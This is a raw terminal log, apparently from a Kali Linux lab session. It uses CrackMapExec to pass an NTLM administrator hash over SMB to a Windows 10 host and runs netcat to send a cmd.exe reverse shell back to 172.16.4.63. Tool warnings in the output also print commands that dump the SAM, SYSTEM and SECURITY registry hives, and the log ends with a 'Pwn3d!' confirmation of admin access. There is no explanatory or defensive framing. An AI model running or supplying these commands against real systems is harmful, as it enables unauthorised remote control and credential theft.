 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "C:\prueba-jessid\nc.exe -e cmd.exe 172.16.4.63 4555"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)